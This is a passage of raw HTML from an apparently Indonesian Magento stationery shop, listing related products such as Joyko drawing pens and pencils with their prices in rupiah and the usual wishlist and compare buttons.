data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"828","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_830" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-c20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-830"><span class="product-image-wrapper"><!--mf_product_label_comment_830--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-C20&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-830 {
    width: 152px;
}
.product-image-container-830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-C20&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-c20.html">Joyko Drawing Pen DP-298-C20 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="830" data-price-box="product-id-830">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-830"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox830" name="related_products[]" value="830" /><label class="label" for="related-checkbox830"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":830,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"830","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_832" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298s-059c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-832"><span class="product-image-wrapper"><!--mf_product_label_comment_832--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298s-059c-jk-dp-331-7_zlaxwjaci95jwdw8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298S-059C&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-832 {
    width: 152px;
}
.product-image-container-832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298S-059C&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298s-059c.html">Joyko Drawing Pen DP-298S-059C Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="832" data-price-box="product-id-832">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-832"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox832" name="related_products[]" value="832" /><label class="label" for="related-checkbox832"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":832,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"832","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_834" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-331-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-834"><span class="product-image-wrapper"><!--mf_product_label_comment_834--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-331-7"/></span></span>  <style>.product-image-container-834 {
    width: 152px;
}
.product-image-container-834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-331-7&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-331-7.html">Joyko Drawing Pen DP-331-7 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="834" data-price-box="product-id-834">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-834"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox834" name="related_products[]" value="834" /><label class="label" for="related-checkbox834"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":834,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"834","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-819"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_837" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pencil-p-118-14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-837"><span class="product-image-wrapper"><!--mf_product_label_comment_837--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Drawing&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-837 {
    width: 152px;
}
.product-image-container-837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pencil&#x20;P-118-14&#x20;Pensil&#x20;Tulis&#x20;dan&#x20;Gambar" href="https://www.stationary.biz.id/joyko-drawing-pencil-p-118-14.html">Joyko Drawing Pencil P-118-14 Pensil Tulis dan Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="837" data-price-box="product-id-837">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-837"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox837" name="related_products[]" value="837" /><label class="label" for="related-checkbox837"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":837,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"837","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_821" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-821"><span class="product-image-wrapper"><!--mf_product_label_comment_821--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-821 {
    width: 152px;
}
.product-image-container-821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B01&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b01.html">Joyko Drawing Pen DP-298-B01 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="821" data-price-box="product-id-821">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-821"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox821" name="related_products[]" value="821" /><label class="label" for="related-checkbox821"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":821,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"821","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.stationary.biz.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":1785,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1785","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_823" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b03.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-823"><span class="product-image-wrapper"><!--mf_product_label_comment_823--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B03&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-823 {
    width: 152px;
}
.product-image-container-823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B03&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b03.html">Joyko Drawing Pen DP-298-B03 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="823" data-price-box="product-id-823">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-823"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox823" name="related_products[]" value="823" /><label class="label" for="related-checkbox823"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":823,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"823","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_825" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b05.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-825"><span class="product-image-wrapper"><!--mf_product_label_comment_825--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B05&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-825 {
    width: 152px;
}
.product-image-container-825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B05&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b05.html">Joyko Drawing Pen DP-298-B05 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="825" data-price-box="product-id-825">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-825"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox825" name="related_products[]" value="825" /><label class="label" for="related-checkbox825"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":825,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"825","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_827" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b08.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-827"><span class="product-image-wrapper"><!--mf_product_label_comment_827--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B08&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-827 {
    width: 152px;
}
.product-image-container-827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B08&#x20;Pena&#x20;Menggambar" href="https://www.stationary.biz.id/joyko-drawing-pen-dp-298-b08.html">Joyko Drawing Pen DP-298-B08 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="827" data-price-box="product-id-827">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-827"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox827" name="related_products[]" value="827" /><label class="label" for="related-checkbox827"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":827,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"827","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3123" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3123"><span class="product-image-wrapper"><!--mf_product_label_comment_3123--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;perlengkapan&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Black"/></span></span>  <style>.product-image-container-3123 {
    width: 152px;
}
.product-image-container-3123 span.product-image-wrapper {
    padding-bottom: 125%;
